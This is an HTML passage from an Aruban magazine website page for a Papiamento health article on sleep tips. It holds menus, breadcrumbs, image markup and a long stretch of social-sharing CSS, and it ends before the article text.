                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-21144" class="td-post-template-3 post-21144 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash category-salud-dieta tag-aruba tag-bienestar tag-digital tag-focus td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">4 TIPS PA DRUMI MIHO ANOCHI</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg" data-caption=""><img width="1068" height="561" class="entry-thumb td-modal-image" src="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-1068x561.jpg" srcset="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-1068x561.jpg 1068w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-300x158.jpg 300w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-1024x538.jpg 1024w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-768x403.jpg 768w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-696x365.jpg 696w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t-800x420.jpg 800w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="4-tips-pa-drumi-mihor-anochi-t"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li><li class="entry-category"><a  style="background-color:#eeee22; color:rgba(0, 0, 0, 0.9); border-color:#eeee22;" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li></ul>                <h1 class="entry-title">4 TIPS PA DRUMI MIHO ANOCHI</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-02T16:42:00-04:00" >2 October, 2021</time></span>                                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 